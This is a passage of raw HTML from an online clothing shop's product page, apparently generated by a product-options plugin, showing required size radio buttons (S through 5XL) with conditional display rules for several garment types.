	data-logic="{&quot;element&quot;:&quot;6930745750e889.59378764&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_28 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_0_275697320a551934">
	<input type="radio" id="tmcp_choice_28_0_275697320a551934" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_1_276697320a551b68">
	<input type="radio" id="tmcp_choice_28_1_276697320a551b68" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_2_277697320a551d75">
	<input type="radio" id="tmcp_choice_28_2_277697320a551d75" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_3_278697320a551f90">
	<input type="radio" id="tmcp_choice_28_3_278697320a551f90" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_4_279697320a55219c">
	<input type="radio" id="tmcp_choice_28_4_279697320a55219c" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e898.11768074"
	data-logic="{&quot;element&quot;:&quot;6930745750e898.11768074&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_29 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_0_280697320a552585">
	<input type="radio" id="tmcp_choice_29_0_280697320a552585" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_1_281697320a5527de">
	<input type="radio" id="tmcp_choice_29_1_281697320a5527de" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_2_282697320a552a32">
	<input type="radio" id="tmcp_choice_29_2_282697320a552a32" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_3_283697320a552c4b">
	<input type="radio" id="tmcp_choice_29_3_283697320a552c4b" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_4_284697320a552e6d">
	<input type="radio" id="tmcp_choice_29_4_284697320a552e6d" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8a8.89879038"
	data-logic="{&quot;element&quot;:&quot;6930745750e8a8.89879038&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_30 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_0_285697320a55321b">
	<input type="radio" id="tmcp_choice_30_0_285697320a55321b" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_1_286697320a553440">
	<input type="radio" id="tmcp_choice_30_1_286697320a553440" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_2_287697320a553757">
	<input type="radio" id="tmcp_choice_30_2_287697320a553757" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_3_288697320a553974">
	<input type="radio" id="tmcp_choice_30_3_288697320a553974" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_4_289697320a553bc0">
	<input type="radio" id="tmcp_choice_30_4_289697320a553bc0" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_5_290697320a553ddf">
	<input type="radio" id="tmcp_choice_30_5_290697320a553ddf" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_6_291697320a553fe5">
	<input type="radio" id="tmcp_choice_30_6_291697320a553fe5" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_7_292697320a5541fe">
	<input type="radio" id="tmcp_choice_30_7_292697320a5541fe" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8b5.79575514"
	data-logic="{&quot;element&quot;:&quot;6930745750e8b5.79575514&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_31 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_0_293697320a554596">
	<input type="radio" id="tmcp_choice_31_0_293697320a554596" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_1_294697320a5547e0">
	<input type="radio" id="tmcp_choice_31_1_294697320a5547e0" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_2_295697320a554a05">
	<input type="radio" id="tmcp_choice_31_2_295697320a554a05" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_3_296697320a554c11">
	<input type="radio" id="tmcp_choice_31_3_296697320a554c11" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_4_297697320a554e29">
	<input type="radio" id="tmcp_choice_31_4_297697320a554e29" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8c1.09854844"
	data-logic="{&quot;element&quot;:&quot;6930745750e8c1.09854844&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_32 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_0_298697320a5551b6">
	<input type="radio" id="tmcp_choice_32_0_298697320a5551b6" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_1_299697320a5553da">
	<input type="radio" id="tmcp_choice_32_1_299697320a5553da" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_2_300697320a5556d0">
	<input type="radio" id="tmcp_choice_32_2_300697320a5556d0" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_3_301697320a555a0b">
	<input type="radio" id="tmcp_choice_32_3_301697320a555a0b" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_4_302697320a555c19">
	<input type="radio" id="tmcp_choice_32_4_302697320a555c19" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_5_303697320a555e43">
	<input type="radio" id="tmcp_choice_32_5_303697320a555e43" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_6_304697320a556050">
	<input type="radio" id="tmcp_choice_32_6_304697320a556050" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_7_305697320a55627d">
	<input type="radio" id="tmcp_choice_32_7_305697320a55627d" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8d2.46183829"
	data-logic="{&quot;element&quot;:&quot;6930745750e8d2.46183829&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_33 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_0_306697320a556722">
